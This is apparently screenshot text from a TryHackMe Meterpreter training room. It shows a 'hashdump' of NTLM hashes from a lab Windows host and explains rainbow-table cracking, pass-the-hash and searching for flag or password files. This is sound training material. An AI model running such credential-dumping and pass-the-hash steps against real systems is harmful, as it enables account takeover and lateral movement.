 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Meterpr
Blog
https://tryhackme.com/r/room/meterpreter
130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to op
Title Target IP Address Expires
Win4Meterpreter 10.10.127.164 1h 25min 13s
? Add 1 hour
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >
While it is not mathematically possible to "crack" these hashes, you may still discover the cleartext password using online NTLM databases
or a rainbow table attack. These hashes can also be used in Pass-the-Hash attacks to authenticate to other systems that these users can
access the same network.
Search
The search command is useful to locate files with potentially juicy information. In a CTF context, this can be used to quickly find a flag or
proof file, while in actual penetration testing engagements, you may need to search for user-generated files or configuration files that may
contain password or account information.
The search command
meterpreter > search -f flag2.txt
FixIt42
19:50